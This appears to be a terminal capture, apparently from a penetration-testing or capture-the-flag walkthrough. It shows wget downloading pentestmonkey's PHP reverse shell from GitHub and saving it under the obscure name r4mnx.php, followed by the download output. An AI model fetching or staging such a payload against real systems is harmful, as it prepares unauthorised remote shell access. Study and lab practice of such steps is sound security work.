 ❯ wget -O r4mnx.php https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/mast
er/php-reverse-shell.php
--2023-09-30 21:31:37--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell
/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.19
9.109.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443..
. connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘r4mnx.php’
r4mnx.php              100%[==========================>]   5.36K  --.-KB/s    in 0s
2023-09-30 21:31:37 (17.6 MB/s) - ‘r4mnx.php’ saved [5491/5491]